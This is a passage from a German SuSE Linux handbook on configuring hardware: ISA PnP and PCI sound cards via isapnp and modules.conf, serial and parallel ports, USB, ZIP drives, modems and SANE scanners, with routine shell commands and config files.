PnP-Karten können aber auch mit den Kernel-basierten Treibern verwendet werden. Dazu muss aber vor dem Laden der Kernel-Module die Karte aktiviert werden. Unter Linux findet hierzu das Programm-Paket isapnp Verwendung. Das Programm **pnpdump** erzeugt eine Konfigurationsdatei, die alle Ressourcen der im System verfügbaren PnP-Karten auflistet. Diese Liste kann anschließend noch von Hand editiert werden, um die Ressourcen der Karten anders zu verteilen.

Durch den Aufruf

erde:/ # **pnpdump -c > /etc/isapnp.conf**

wird die Datei /etc/isapnp.conf erstellt.

Im Folgenden wird eine Creative Soundblaster AWE64 aktiviert:

```
# This is free software, see the sources for details.
# This software has NO WARRANTY, use at your OWN RISK
#
# For details of this file format, see isapnp.conf(5)
#
# For latest information and FAQ on isapnp and pnpdump see:
# http://www.roestock.demon.co.uk/isapnptools/
#
```

```
# Compiler flags: -DREALTIME -DNEEDSETSCHEDULER -DABORT_ONRESERR
#
# Trying port address 0203
# Trying port address 020b
# Board 1 has serial identifier 54 17 0e db 74 9e 00 8c 0e
# (DEBUG)
(READPORT 0x020b)
(ISOLATE PRESERVE)
(IMIFY \star)(VERBOSITY 2)
(CONFLICT (IO FATAL)(IRQ FATAL)(DMA FATAL)(MEM FATAL)) # or WARNING
# Card 1: (serial identifier 54 17 0e db 74 9e 00 8c 0e)
# Vendor Id CTL009e, Serial Number 386849652, checksum 0x54.
# Version 1.0, Vendor version 2.0
# ANSI string -->Creative SB AWE64 Gold<--
#
# Logical device id CTL0044
# Device supports vendor reserved register @ 0x38
# Device supports vendor reserved register @ 0x3a
# Device supports vendor reserved register @ 0x3b
# Device supports vendor reserved register @ 0x3c
# Device supports vendor reserved register @ 0x3d
#
# Edit the entries below to uncomment out the configuration required.
# Note that only the first value of any range is given, this may be changed i
# required
# Don't forget to uncomment the activate (ACT Y) when happy
(CONFIGURE CTL009e/386849652 (LD 0
# ANSI string -->Audio<--
# Multiple choice time, choose one only !
# Start dependent functions: priority preferred
# IRO 5.
# High true, edge sensitive interrupt (by default)
 (INT 0 (IRQ 5 (MODE +E)))
# First DMA channel 1.
# 8 bit DMA only
# Logical device is not a bus master
# DMA may execute in count by byte mode
# DMA may not execute in count by word mode
# DMA channel speed in compatible mode
 (DMA 0 (CHANNEL 1))
# Next DMA channel 5.
# 16 bit DMA only
# Logical device is not a bus master
# DMA may not execute in count by byte mode
# DMA may execute in count by word mode
# DMA channel speed in compatible mode
 (DMA 1 (CHANNEL 5))
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0220
# Maximum IO base address 0x0220
# IO base alignment 1 bytes
# Number of IO addresses required: 16
 (IO 0 (SIZE 16) (BASE 0x0220))
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0330
```
#### **10.3 Soundkarten**

```
# Maximum IO base address 0x0330
# IO base alignment 1 bytes
# Number of IO addresses required: 2
 (IO 1 (SIZE 2) (BASE 0x0330))
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0388
# Maximum IO base address 0x0388
            IO base alignment 1 bytes
# Number of IO addresses required: 4
 (IO 2 (SIZE 4) (BASE 0x0388))
# End dependent functions
(NAME "CTL009e/386849652[0]{Audio }")
 (ACT Y)
))
#
# Logical device id CTL7002
# Device supports vendor reserved register @ 0x39
# Device supports vendor reserved register @ 0x3a
# Device supports vendor reserved register @ 0x3b
# Device supports vendor reserved register @ 0x3c
# Device supports vendor reserved register @ 0x3d
#
# Edit the entries below to uncomment out the configuration required.
# Note that only the first value of any range is given, this may be changed if
# required
# Don't forget to uncomment the activate (ACT Y) when happy
(CONFIGURE CTL009e/386849652 (LD 1
# Compatible device id PNPb02f
# ANSI string -->Game<--
# Multiple choice time, choose one only !
# Start dependent functions: priority preferred
# Logical device decodes 16 bit IO address lines
            Minimum IO base address 0x0200
# Maximum IO base address 0x0200
# IO base alignment 1 bytes
# Number of IO addresses required: 8
 (IO 0 (SIZE 8) (BASE 0x0200))
# End dependent functions
(NAME "CTL009e/386849652[1]{Game }")
 (ACT Y)
))
#
# Logical device id CTL0023
# Device supports vendor reserved register @ 0x38
# Device supports vendor reserved register @ 0x3a
# Device supports vendor reserved register @ 0x3b
# Device supports vendor reserved register @ 0x3c
# Device supports vendor reserved register @ 0x3d
#
# Edit the entries below to uncomment out the configuration required.
# Note that only the first value of any range is given, this may be changed if
# required
# Don't forget to uncomment the activate (ACT Y) when happy
(CONFIGURE CTL009e/386849652 (LD 2
# ANSI string -->WaveTable<--
```

```
# Multiple choice time, choose one only !
# Start dependent functions: priority preferred
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0620
# Maximum IO base address 0x0620
# IO base alignment 1 bytes
# Number of IO addresses required: 4
 (IO 0 (SIZE 4) (BASE 0x0620))
 (IO 1 (BASE 0x0a20))
 (IO 2 (BASE 0x0e20))
     End dependent functions
(NAME "CTL009e/386849652[2]{WaveTable }")
 (ACT Y)
))
# End tag... Checksum 0x00 (OK)
# Returns all cards to the "Wait for Key" state
(WAITFORKEY)
```
**–** PCI-Bus basierte Soundkarten:

PCI-Soundkarten lassen sich sehr einfach konfigurieren. Der PCI-Bus wird vom Rechner automatisch konfiguriert und verteilt automatisch die Ressourcen der einzelnen Karten. Über definierte Software-Schnittstellen können nun die Treiber die Ressourcen der Karte erfragen.

• Installieren/Laden der Treiber:

Im letzten Konfigurationsschritt muss nun den Treibermodulen die Konfiguration der Hardware mitgeteilt werden. Dies geschieht über entsprechende Einträge in der Datei /etc/modules.conf.

**–** ISA- und PnP-Karten:

Vorkompilierte Module für die vom Kernel unterstützten Kartentypen werden mit SuSE Linux mitgeliefert. Informationen zu den Kernelmodulen für Sound finden Sie u. a. nach der Installation der Kernelquellen (Paket lx\_suse) im Verzeichnis /usr/src/linux/Documentation/ sound.

Kontrollieren Sie, dass in der Datei /etc/modules.conf die zu Sound gehörenden Aliase nicht auf off stehen; ggf. sind diese Aliase durch das Voranstellen eines '#' auszukommentieren, wie in Datei [10.3.1](#page-368-0) auf Seite [353](#page-368-0) zu sehen.

Besitzen Sie z. B. eine Karte aus der Soundblaster 16-Familie, so können Sie die Treiber für die auf der Karte enthaltenen Funktionen (Audio, MPU401 und Synthesizer) beispielsweise mit dem folgenden Befehl laden:

erde:/ # **modprobe sb io=0x220 irq=5 dma=1 dma16=5 mpu\_io=0x330** Mit diesem Befehl wird der eigentliche Treiber für die Soundblaster 16 geladen. Dasselbe Modul wird übrigens auch für die AWE64 benötigt. Der Treiber für den MPU401 ist Teil des Soundblaster-Treibers. Die zum vollständigen Betrieb der Soundkarte notwendigen Module uart401, sound, soundlow und soundcore werden automatisch nachgeladen.

Diese Module stellen einige Lowlevel-Treiber sowie die allen Soundmodulen gemeinsame Funktionen zur Verfügung. Sie können sich mit dem Befehl

erde:/ # **lsmod**

davon überzeugen, ob diese Module tatsächlich geladen wurden.

erde:/ # **modprobe adlib\_card io=0x388**

Dieser Befehl lädt das Modul für den auf der Karte enthaltenen Synthesizer.

Es sind z. Z. die in Tabelle [10.1](#page-361-0) auf Seite [364](#page-361-0) aufgelisteten Treiber verfügbar.

Eine Liste der möglichen Parameter der einzelnen Module finden Sie im Kapitel über die Kernel-Parameter (Abschnitt [14.3.4](#page-453-0) auf Seite [438](#page-453-0)).

• PCI-Karten

Hier nun eine Schritt-für-Schritt-Anleitung zur Konfiguration von PCI-Soundkarten am Beispiel einer **Creative Soundblaster PCI 64/128**:

Die Soundkarten Soundblaster PCI 64/128 enthalten Soundchips vom Typ Ensoniq ES1370 oder ES1371.

- 1. Prüfen Sie anhand der Beschriftung des Soundchips, ob Sie einen Chip vom Typ ES1370 oder ES1371 auf Ihrer Karte haben.
- 2. Ändern Sie /etc/modules.conf. Etwa in Zeile 38 finden Sie folgende Einträge:

```
alias char-major-14 off
alias sound off
alias midi off
```
Ändern Sie diese wie nachfolgend ab:

```
# alias char-major-14 off
# alias sound off
# alias midi off
```
Ab ca. Zeile 100 beginnt die Konfiguration der Soundkarten-Module. Ändern Sie

# alias char-major-14 es1370

in

alias char-major-14 es1370

indem Sie die Kommentarzeichen entfernen.

Wenn Sie einen ES1371 auf Ihrer Karte haben, gehen Sie analog vor, benutzen jedoch den nächsten Eintrag für das Modul es1371.o.

3. Starten Sie den Mixer.

Ein **lsmod** sollte jetzt folgende Ausgabe erzeugen:

4. Wenn es nicht sofort klappt, versuchen Sie es nach einem **depmod -a** nochmal.



Ausgabe 10.3.1: Ausgabe des Befehls **lsmod**

5. Versuchen Sie, mit kscd oder xmms dem Rechner einen Ton zu entlocken. Beachten Sie dabei bitte *unbedingt* die Einstellungen des Mixers – wenn alle Kanäle stummgeschaltet sind, nützt der schönste Soundtreiber nichts  $; -)$ 

Beachten Sie bitte, dass Karten, die das Modul es1370.o oder es1371.o benötigen, von KDE nicht automatisch erkannt werden, da diese Module die Gerätedatei /dev/sndstat nicht zur Verfügung stellen. – Um dennoch in den Genuss von Systemklängen unter KDE zu kommen, müssen Sie die Datei /opt/kde/bin/startkde folgendermaßen ändern:

Suchen Sie die Zeilen startifaudio kaudioserver startifaudio kwmsound

```
und ändern Sie diese nach
kaudioserver &
kwmsound &
```
ab.

Die Soundkarte **Creative Soundblaster Live!** wird durch einen speziellen, von Creative Labs selbst entwickelten Treiber unterstützt. Installieren Sie das Paket emu10k1 der Serie snd mit YaST nach. Die weitere Vorgehensweise zur Installation des Treibers entnehmen Sie bitte der Datei /usr/share/ doc/packages/emu10k1/README.SuSE.

## **Testen, ob alles geklappt hat:**

<span id="page-367-0"></span>Sie haben alle notwendigen Module geladen und wollen nun testen, ob Sie auch wirklich Sound erzeugen können. Geben Sie hierfür (nach dem Laden des Sound-Moduls) den folgenden Befehl ein:

erde:/ # **cat /dev/sndstat**

Dieser sollte – im Falle der SB 16 – eine Ausgabe ähnlich der in Ausgabe [10.3.2](#page-367-0) auf der nächsten Seite gezeigten liefern.

Wenn Sie mit diesem Befehl eine Ausgabe wie die genannte erhalten, können Sie versuchen, eine Audio-Datei abzuspielen (Audio-Dateien sind z. B. in der Serie snd in Paket snd\_au, in Paket snd\_wav und in Paket snd\_mod zu finden). Sie benötigen hierzu das Paket sox und das Paket tracker der Serie snd:

```
erde:/ # play /usr/share/sounds/wav/applause.wav
erde:/ # tracker /usr/share/sounds/mod/rebels.mod
Midi-Dateien können Sie mit dem KDE-Programm kmidisehr bequem abspielen,
wenn Ihre Karte diese Funktionalität unterstützt.
```
**10.3 Soundkarten**

```
[...]
Audio devices:
0: Sound Blaster 16 (4.13) (DUPLEX)
Synth devices:
0: Yamaha OPL3
Midi devices:
0: Sound Blaster 16
Timers:
0: System clock
Mixers:
0: Sound Blaster
```
Ausgabe 10.3.2: Ausgabe des Befehls **cat /dev/sndstat**

Wenn **cat /dev/sndstat** die gewünschte Ausgabe liefert und wenn auch **play mysong.wav** ohne Fehlermeldung zurückkommt, Sie aber immer noch nichts hören, sollten Sie versuchen, den Audiomixer im KDE-Panel zu starten. Es ist auch denkbar, dass einfach die Lautstärke nicht richtig eingestellt ist.

#### **Automatisches Laden der Kernelmodule**

<span id="page-368-0"></span>Wenn Sie sichergestellt haben, dass Ihre Karte von den vorhandenen Treibern voll unterstützt wird, können Sie die entsprechenden Module automatisch laden, indem Sie für passende Einträge in der Datei /etc/modules.conf sorgen. Für die Soundblaster 16 sieht das z. B. aus wie in Datei [10.3.1](#page-368-0).

```
# alias char-major-14 off
# alias sound off
# alias midi off
alias char-major-14 sb
post-install sb /sbin/modprobe "-k" "adlib_card"
options sb io=0x0220 irq=7 dma=1 dma16=5 mpu_io=0x0330
options adlib_card io=0x0388 # FM synthesizer
```
Datei 10.3.1: /etc/modules.conf: Optionen für Sound-Module

Eine allgemeine Regel dafür, welche Soundkarte welche Funktionalität besitzt, gibt es natürlich nicht. Sie müssen also selbst anhand der Dokumentation der Karte sowie der Informationen in /usr/src/linux/Documentation/sound herausfinden, welche Module Sie jeweils nachladen müssen. Viele Hinweise sind auch in den Quelldateien der Treiber unter /usr/src/linux/drivers/ sound zu finden. Es sind jedoch schon einige vordefinierte Einträge in der /etc/modules.conf vorhanden, die Sie entsprechend anpassen können.

Anstelle des Ladens über /etc/modules.conf ist auch das Laden über einen Eintrag der o. g. **modprobe**-Befehle in /sbin/init.d/boot.local möglich (vgl. Abschnitt [17.4](#page-523-0) auf Seite [508](#page-523-0) ff.).

# **10.4 Schnittstellen am Rechner**

## **10.4.1 PS/2-Anschlüsse**

Die PS/2-Anschlüsse wurden von IBM für die PS/2-Systeme entwickelt. In den letzten Jahren fanden diese Anschlüsse durch den ATX-Standard weite Verbreitung. Sie können an die PS/2-Anschlüsse eine Maus und eine Tastatur anschließen.

Die Konfiguration der PS/2-Anschlüsse ist unter Linux nicht notwendig, da die Unterstützung für PS/2 fest in den Kernel eingebunden ist. Das System erkennt also automatisch vorhandene PS/2-Anschlüsse, und kann die daran angeschlossenen Geräte nutzen. Die Anschlüsse werden mit den Gerätedateien /dev/kbd und /dev/psaux im System abgebildet.

## **10.4.2 Serielle Anschlüsse**

Die seriellen Anschlüsse (RS232) des Rechners werden oft für externe Modems verwendet. Sie können auch Mäuse mit einer RS232-Schnittstelle an diesen Anschlüssen betreiben.

Unter Linux wird für die Unterstützung der Anschlüsse das Kernel-Modul serial.o benötigt. Das Modul wird automatisch geladen, wenn Sie versuchen, Geräte an diesen Anschlüssen über geeignete Software anzusprechen. Falls Sie also z. B. Ihren Internetzugang derart konfiguriert haben, dass ein Modem an COM1 verwendet werden soll, dann wird vor dem Verbindungsaufbau zum Provider das Modul automatisch nachgeladen.

Sie können die Konfiguration Ihrer seriellen Schnittstellen durch das kleine Programm setserial verändern. Dieses Programm wird auch bei jedem Systemstart durch das Skript /sbin/init.d/serial ausgeführt. Weiteres zu setserial entnehmen Sie bitte der Man-Page des Programmes. Serielle Anschlüsse werden durch die Gerätedateien /dev/ttyS0, /dev/ttyS1 usw. vom System angesprochen.

## <span id="page-369-1"></span>**10.4.3 Parallele Anschlüsse**

Der parallele Anschluss des Rechners wird vorwiegend für den Anschluss von Druckern verwendet. Sie können aber auch z. B. externe ZIP- oder CD-Laufwerke daran betreiben.

Das "Parport"-Subsystem des aktuellen Linux-Kernels 2.2.xx ist dafür ausgelegt, an einer parallelen Schnittstelle mehrere Geräte *gleichzeitig* zu betreiben.<sup>[1](#page-369-0)</sup> Eine Anwendung ist beispielsweise ein an die parallele Schnittstelle angeschlossenes ZIP-Laufwerk, an welches seinerseits ein Drucker angekabelt ist.

<span id="page-369-0"></span><sup>&</sup>lt;sup>1</sup>Beim "alten" Kernel 2.0.xx kann immer nur ein Gerät *ausschließlich* an einer Schnittstelle betrieben werden; auch kann man in der Regel keine "durchgeschleiften" Anschlüsse verwenden!

#### parport **initialisieren**

<span id="page-370-1"></span>Es werden die parport- und parport\_pc-Unterstützung des Kernels benötigt.[2](#page-370-0) Dabei ist parport das eigentliche Subsystem des Kernels, während parport\_pc für die hardwareseitige Einbindung der Schnittstelle des PCs und auch einiger AXP-Rechner zuständig ist. Mit dem Befehl

```
erde: # modprobe parport_pc
```
können Sie die Module manuell einbinden. Überprüfen Sie, ob die Schnittstelle gefunden und konfiguriert werden konnte, indem Sie anschließend den Befehl **lsmod** eingeben; in der Modul-Auflistung sollten dann parport und parport\_pc erscheinen. Schauen Sie auch in der Datei /var/log/messages nach, mit welchen Werten parport initialisiert wurde (vgl. Datei [10.4.1\)](#page-370-0)

```
Jun 3 09:15:53 tux kernel: parport0: PC-style at 0x378 [SPP,
                                                         ECP]
```
Datei 10.4.1: /var/log/messages: parport-Initialisierung

Für die Konfiguration der Schnittstelle sind die Einträge in Datei [10.4.2](#page-370-0) zuständig; der auskommentierte Eintrag gibt einen Hinweis, wie eine weitere parallele Schnittstelle eingebunden werden kann.

```
alias parport lowlevel parport pc
options parport_pc io=0x378 irq=none
# If you have multiple parallel ports, specify them this way:
# options parport_pc io=0x378,0x278 irq=none,none
```
Datei 10.4.2: /etc/modules.conf: parport-Konfiguration

#### **Hinweis**

Bei Schwierigkeiten kontrollieren Sie bitte zunächst im BIOS des Rechners, wie die fragliche Schnittstelle dort eingetragen ist. Die Schnittstelle sollte explizit eine Adresse (möglichst 0x378) und einen eigenen Interrupt erhalten. Etwaige "auto"-Einstellungen sind zu vermeiden.

 $\overbrace{\phantom{aaaaa}}$ 

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

Bisweilen ist es auch notwendig, die Geräte in der richtigen Reihenfolge einzuschalten; bitte schauen Sie in den mitgelieferten Handbüchern nach! Es hat sich bewährt, erst den Rechner und dann – noch bevor das Booten beginnt – *sofort* die externen Geräte zu aktivieren!

<span id="page-370-0"></span><sup>2</sup>Sie brauchen aber *keinen* eigenen Kernel zu generieren; die notwendigen Module werden mit SuSE Linux vorkompiliert mitgeliefert!

#### parport **verwenden: Drucker, ZIP-Laufwerke, PLIP etc.**

Wenn nun ein Parallelport-Gerät benutzt werden soll, muss das jeweils zuständige Modul geladen werden; im Falle eines Druckers ist es das lp-Modul:

erde: # **modprobe lp**

Und **lsmod** sollte dann u. a. anzeigen:



Auch in diesem Fall gilt: Einträge in der Datei /var/log/messages wie auch im proc-Dateisystem unter /proc/parport geben näheren Aufschluss. Wenn alles läuft, werden Sie die Module nicht mehr per Hand laden müssen – das erledigt der Kmod automatisch (vgl. Abschnitt [13.2](#page-431-0) auf Seite [416](#page-431-0)), wenn z. B. der Druckauftrag losgeschickt wird.

ZIP-Laufwerke werden entweder von ppa oder von imm bedient – vgl. unten Abschnitt [10.5.3](#page-372-0) auf der nächsten Seite.

#### **Weiterführende Informationen**

Vgl. bei den Kernelquellen im Verzeichnis /usr/src/linux/ Documentation die Dateien parport.txt und paride.txt.

Informationen zum aktuellen Stand der parport-Programmierung sind im WWW unter <http://www.torque.net/linux-pp.html> bzw. [http://](http://www.torque.net/parport/) [www.torque.net/parport/](http://www.torque.net/parport/) zu finden.

#### **10.4.4 USB – Universal Serial Bus**

Der Universal Serial Bus ist eine der größten Neuerungen auf dem PC-Markt der letzten Jahre. Mithilfe dieses Bus-Systems können Sie viele verschiedene Geräte, z. B. Maus, Tastatur, Drucker oder auch Scanner, auf einfache Art und Weise mit dem Rechner verbinden. Jedes dieser Geräte verfügt über die gleiche Buchse und wird auch mit dem gleichen Kabel mit dem Rechner verbunden. Somit entfallen die vielen derzeit noch notwendigen Kabel, wie RS232 oder Centronics. Der Bus ist auch in der Lage, Geräte während des Betriebs am System an- und abzumelden. Es ist somit möglich, z. B. den Drucker einfach anzuschließen oder abzunehmen, ohne den Rechner neu starten zu müssen.

Unter Linux macht die Unterstützung dieses Bus-Systems schnelle Fortschritte die Entwicklung ist aber noch nicht vollständig abgeschlossen. Es können bereits zahlreiche Geräte über diesen Bus mit dem Linux-Rechner verbunden und einfach konfiguriert werden (z. B. Drucker).

Mithilfe von YaST2 können Sie derzeit Tastaturen, Mäuse, Modems und Drucker für den Universal Serial Bus konfigurieren. Details über die Vorgehensweise finden Sie im "Quick-Config-Guide".

Näheres zur USB-Implementierung unter Linux im Allgemeinen finden Sie bei <http://www.linux-usb.org>.

## **10.5 Wechselmedien**

Unter Linux können die verschiedensten Wechselmedien zum Einsatz kommen: Disketten-Laufwerke, ZIP-, JAZ- oder SyQuest-Laufwerke. Auch Magneto-Optische Datenträger können verwendet werden.

#### **10.5.1 Disketten-Laufwerke**

Zum einfachen Zugriff auf MS-DOS formatierte Disketten wurden die sog. Paket mtools entwickelt. Abschnitt [19.12](#page-581-0) auf Seite [566](#page-581-0) gibt Ihnen eine genaue Auskunft über die Möglichkeiten und die Verwendung dieser Programme.

Selbstverständlich können Sie auch ext2- oder minix-formatierte Disketten verarbeiten. Es sind auch viele weitere Dateisysteme verwendbar. Hierzu müssen Sie diese aber mithilfe des mount-Befehls im Dateisystem einhängen; Abschnitt [19.11](#page-579-0) auf Seite [564](#page-579-0) gibt dazu detailliert Auskunft.

## **10.5.2 LS-120-Laufwerke**

LS-120 Laufwerke werden an den IDE-Anschluss des Rechners angeschlossen und vom System wie Festplatten betrachtet. Daher müssen Sie diese auch mit Hilfe des mount-Befehls im Dateisystem einhängen.

#### <span id="page-372-0"></span>**10.5.3 ZIP-Laufwerke**

ZIP-Laufwerke gibt es für unterschiedliche Schnittstellen: Parallelport, IDE, SC-SI und nunmehr auch USB (wird aber z. Z. noch nicht unterstützt).

Für IDE- und SCSI-Laufwerke benötigen Sie keine besonderen Treiber. Diese Varianten werden an den jeweiligen Bus angeschlossen und können dann von den zuständigen Treibern (IDE bzw. SCSI) angesprochen werden. Die Geräte werden dann durch die Gerätedateien

/dev/hda - /dev/hdd für IDE (ATAPI)

und

/dev/sda - /dev/sdm für SCSI

angesprochen. Sie müssen das Laufwerk auch wieder mit Hilfe des mount-Befehls in das Dateisystem einhängen.

Etwas aufwendiger gestaltet sich mitunter die Einbindung der *Parallelport*-Version; es werden dafür der SCSI-Festplatten-Support, parport- und parport\_pc-Unterstützung (vgl. Abschnitt [10.4.3](#page-369-1) auf Seite [354\)](#page-369-1) sowie der ppa- bzw. imm-Treiber des Kernels benötigt<sup>[3](#page-372-1)</sup>; imm ist für die neueren Laufwerke

<span id="page-372-1"></span> $3_{\text{ppa}}$ - bzw. der imm-Treiber verstecken sich unter den "SCSI low-level drivers" – Sie brauchen aber *keinen* eigenen Kernel zu generieren; die notwendigen Module werden mit SuSE Linux vorkompiliert mitgeliefert!

zuständig (z. B. für das ZIP 250). Des Weiteren sollten Sie sicherstellen, dass im BIOS des Rechners als Modus des Parallel-Ports EPP eingestellt ist. Versuchen Sie also zunächst einmal imm zu laden:

```
erde: # modprobe imm
```
Wenn dies fehlschlägt, unternehmen Sie den gleichen Versuch für ppa:

```
erde: # modprobe ppa
```
Damit wird das parport-Subsystem automatisch initialisiert; sollte das nicht funktionieren, siehe zunächst auf Seite [355](#page-370-1) f.

Mitunter kann durch einen Eintrag in /etc/modules.conf nachgeholfen werden (vgl. Datei [10.5.1](#page-372-1)). Der alias für scsi\_hostadapter darf nur dann gesetzt werden, wenn Sie keinen regulären SCSI-Hostadapter in dem System haben! Alternativ ist es möglich, die notwendigen **modprobe**-Aufrufe in das Bootskript /sbin/init.d/boot.local einzutragen; zu dieser Datei vgl. Abschnitt [17.4](#page-523-0) auf Seite [508](#page-523-0) ff.

```
# alias scsi_hostadapter ppa
pre-install ppa modprobe "-k" parport_pc
```
Datei 10.5.1: /etc/modules.conf: ppa-Konfiguration

Dann kann auf ZIP-Disketten wie auf SCSI-Festplatten zugegriffen werden; es ist also notwendig, diese Medien zu "mounten" (vgl. auch Abschnitt [19.11.2](#page-580-0) auf Seite [565\)](#page-580-0).

## **10.6 Modems**

#### **10.6.1 Externe Modems**

Externe Modems werden direkt mit der seriellen Schnittstelle des Rechners verbunden. Programme können dann über die Gerätedateien /dev/ttyS0, /dev/ttyS1 usw. mit dem Modem kommunizieren. Die Konfiguration des Modems für einen Internetzugang können Sie aus Abschnitt [6.5](#page-220-0) auf Seite [205](#page-220-0) entnehmen.

#### <span id="page-373-0"></span>**10.6.2 Interne Modems**

Interne Modems sind entweder mit dem PCI-Bus oder dem ISA-Bus des Rechners verbunden. Weitere Informationen darüber finden Sie in Abschnitt [10.2](#page-356-0) auf Seite [341.](#page-356-0)

Da Modems über serielle Schnittstellen gesteuert werden, müssen interne Modems diese Schnittstelle selbst zur Verfügung stellen.

Tabelle [10.2](#page-373-0) auf Seite [364](#page-373-0) gibt eine Übersicht über die Standardressourcen für serielle Schnittstellen.

#### **PCI-Modems**

Wenn Sie ein PCI-Modem besitzen, handelt es sich wahrscheinlich um ein sog. "Winmodem". Winmodems sind eigentlich keine Modems. Diese Modems benötigen einen speziellen Treiber, der dann ein normales Modem emuliert. Dieser Treiber wird vom Hersteller des Modems zur Verfügung gestellt und ist z. Z. leider nur für Microsoft Windows verfügbar.

Nähere Informationen über Winmodems und deren Unterstützung für Linux erhalten Sie unter der URL [http://www.o2.net/~gromitkc/winmodem.](http://www.o2.net/~gromitkc/winmodem.html) [html](http://www.o2.net/~gromitkc/winmodem.html).

Sollte es sich aber um kein Winmodem handeln, dann können Sie das Modem natürlich unter SuSE Linux betreiben. Allerdings ist ein bisschen Handarbeit notwendig, da diese Modems nicht automatisch konfiguriert werden.

Wie Sie Ihr PCI-Modem in Linux integrieren, ist in Abschnitt [6.6.4](#page-227-0) auf Seite [212](#page-227-0) beschrieben.

#### **ISA-Modems**

Um ISA-Modems zu betreiben, sind zwei Schritte notwendig:

- Das Modem selbst muss konfiguriert werden (IRQ und IO-Addresse der Schnittstelle).
- Der Kernel muss über die neue Schnittstelle informiert werden.

#### **Initialisierung des Modems**

Wie bereits in Abschnitt [10.2](#page-356-0) auf Seite [341](#page-356-0) beschrieben, kann es sich bei ISA-Bus basierten Karten um Legacy, Jumperless oder um PnP-Karten handeln. In diesem Abschnitt ist auch die Aktivierung von PnP-Karten beschrieben.

Einige Hinweise zu den Einstellungen der Karte:

Am wenigsten Probleme bereitet die Konfiguration der Karte auf /dev/ttyS1 mit IRQ 3 (COM2). Die Verwendung von /dev/ttyS3 (IRQ 4) ist auch möglich, kann aber mit /dev/ttyS0 (COM1) in Konflikt geraten, da diese Schnittstelle normalerweise auch IRQ 4 verwendet. Sollten Sie also eine serielle Maus (an COM1) betreiben, so dürfen Sie das Modem nicht auf /dev/ttyS0 oder /dev/ ttyS2 konfigurieren.

IRQ 5 und 7 sollten Sie ebenfalls vermeiden, da diese oftmals von Soundkarten und Druckerschnittstellen verwendet werden.

Sollten Sie Ihre PnP-Soundkarte mit OSS betreiben, so stellen Sie sicher, dass die Karte in der Datei /etc/isapnp.conf nicht aktiviert wird (ACT Y muss auskommentiert sein).

#### **Übergabe der Parameter an den Kernel**

Nachdem das Modem konfiguriert wurde, muss der Kernel über die neue Schnittstelle informiert werden. Sollten Sie das Modem auf /dev/ttyS0 oder /dev/ttyS1 gelegt haben, so brauchen Sie nichts zu verändern. Nach dem nächsten Neustart des Systems werden die Schnittstellen automatisch konfiguriert.

Bei Verwendung anderer IO-Port/IRQ-Kombinationen muss die Schnittstelle mit Hilfe des Befehl setserial bekannt gemacht werden:

```
erde:/ # setserial /dev/ttyS3 irq 10
```
Anschließend können Sie das Modem – wie in Abschnitt [6.5](#page-220-0) auf Seite [205](#page-220-0) beschrieben – für den Internetzugang konfigurieren.

Um die Konfiguration mithilfe des setserial-Kommandos zu automatisieren, können Sie die Datei /sbin/init.d/serial verändern. Das obige Beispiel lässt sich automatisieren, wenn in der genannten Datei folgende Zeile

**# run\_setserial /dev/ttyS3 \$AUTO\_IRQ autoconfig**

nach

```
run_setserial /dev/ttyS3 irq 10
abgeändert wird.
```
## **10.7 Scanner**

Um einen Scanner unter Linux zu betreiben benötigen Sie – wie unter anderen Betriebssystemen auch – eine Sammlung spezieller Programme und Treiber. Das Paket sane (Serie gra) in Verbindung mit dem Paket scsi (Serie ap) stellt eine solche Sammlung dar. Mithilfe von SANE können Sie einen Scanner betreiben, der an einem von dem Linux-Kernel unterstützten SCSI-Adapter angeschlossen ist.

Scanner, die an der parallelen Schnittstelle (Drucker-Anschluss) des Rechners verbunden sind, werden derzeit noch nicht unterstützt, obwohl schon Treiber in Entwicklung sind. Gleiches gilt auch für USB-Scanner.

Da SANE ständig erweitert wird, wächst auch die Anzahl unterstützter Scanner. Eine Liste der in der neuesten Version unterstützten Scanner finden Sie unter der URL <http://www.mostang.com/sane/sane-backends.html>.

## **Wie wird der Scannertreiber unter Linux konfiguriert?**

Scanner werden unter Linux als "generic scsi devices" angesprochen. Die zugehörigen Gerätedateien sind /dev/sg0, /dev/sg1 usw.

Um die passende Datei in Ihrem System zu finden, sollten Sie auf das kleine Programm sgcheck zurückgreifen:

```
erde:/ # sgcheck
```
Sie sollten eine Ausgabe der folgenden Art erhalten:

Assignment of generic SCSI devices, device host/channel/ID/LUN type(numeric type) vendor model: /dev/sg0 0/0/0/0 Direct-Access(0) SEAGATE ST32550N /dev/sg1 0/0/1/0 CD-ROM(5) PIONEER CD-ROM DR-U10X

/dev/sg2 0/0/5/0 Processor(3) HP C2500A

Scanner sind an Gerätebezeichnungen wie Processor oder auch SCANNER zu erkennen. – Im obigen Beispiel ist Ihr Scanner über die Gerätedatei /dev/sg2 ansprechbar.

Legen Sie nun einen symbolischen Link von dieser Datei auf /dev/scanner an:

```
erde:/ # ln -s /dev/sg2 /dev/scanner
```
Anschließend müssen Sie noch die Rechte für das generische SCSI-Device anpassen. SANE erwartet neben den Leserechten auch die Schreibrechte für das Gerät, da es ja auch Befehle an den Scanner schicken muss:

erde:/ # **chmod 777 /dev/sg2**

### **Probleme**

Sollte der Scanner von SANE nicht gefunden werden, so prüfen Sie bitte, ob der von Ihrem SCSI-Controller überhaupt erkannt wurde:

```
erde:/ # cat /proc/scsi/scsi
```
Die Ausgabe sollte etwa so aussehen:

```
Attached devices:
Host: scsi0 Channel: 00 Id: 00 Lun: 00
  Vendor: SEAGATE Model: ST32550N Rev: 0016
  Type: Direct Access ANSI SCSI revision: 02
Host: scsi0 Channel: 00 Id: 01 Lun: 00
  Vendor: PIONEER Model: CD-ROM DR-U10X Rev: 1.07
  Type: CD-ROM ANSI SCSI revision: 02
Host: scsi0 Channel: 00 Id: 02 Lun: 00
  Vendor: QUANTUM Model: FIREBALL TM3200S Rev: 1.07
  Type: Direct-Access ANSI SCSI revision: 02
